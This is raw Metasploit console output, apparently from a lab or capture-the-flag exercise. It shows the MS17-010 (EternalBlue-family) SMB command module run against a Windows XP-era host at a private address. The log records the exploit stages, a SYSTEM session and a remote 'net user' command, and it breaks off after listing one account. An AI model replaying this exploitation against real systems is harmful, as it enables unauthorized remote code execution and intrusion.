 msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 10.10.74.128:445 - Target OS: Windows 5.1
[*] 10.10.74.128:445 - Filling barrel with fish... done
[*] 10.10.74.128:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.74.128:445 - [*] Preparing dynamite...
[*] 10.10.74.128:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.10.74.128:445 - [+] Successfully Leaked Transaction!
[*] 10.10.74.128:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.10.74.128:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.74.128:445 - Reading from CONNECTION struct at: 0x8488dd10
[*] 10.10.74.128:445 - Built a write-what-where primitive...
[+] 10.10.74.128:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.10.74.128:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.10.74.128:445 - checking if the file is unlocked
[*] 10.10.74.128:445 - Getting the command output...
[*] 10.10.74.128:445 - Executing cleanup...
[+] 10.10.74.128:445 - Cleanup was successful
[+] 10.10.74.128:445 - Command completed successfully!
[*] 10.10.74.128:445 - Output for "net user":
-------------------------------------------------------------------------------
Administrador